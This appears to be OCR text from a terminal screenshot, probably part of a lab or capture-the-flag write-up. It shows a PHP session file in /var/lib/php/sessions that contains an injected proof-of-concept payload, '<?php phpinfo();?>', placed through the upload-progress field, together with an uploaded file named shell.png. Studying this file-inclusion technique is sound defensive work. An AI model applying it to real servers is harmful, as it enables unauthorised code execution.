 root@ubuntu: /var/lib/php/sessions
root@ubuntu:~# cd /var/lib/php/sessions
root@ubuntu:/var/lib/php/sessions# ls -al
total 12
drwxrwxrwx 2 root     root     4096 Mar 17 19:26 .
drwxr-xr-x 4 root     root     4096 Mar 12 22:14 ..
-rw------- 1 www-data www-data  355 Mar 17 19:28 sess_whoami
root@ubuntu:/var/lib/php/sessions# more sess_whoami
upload_progress_<?php phpinfo();?>|a:5:{s:10:"start_time";i:1616034511;s:14:"con
tent_length";i:354;s:15:"bytes_processed";i:354;s:4:"done";b:1;s:5:"files";a:1:{
i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:9:"shell.png";s:8:"tmp_name";
s:14:"/tmp/phpro7JqB";s:5:"error";i:0;s:4:"done";b:1;s:10:"start_time";i:1616034
511;s:15:"bytes_processed";i:40;}}}
root@ubuntu:/var/lib/php/sessions#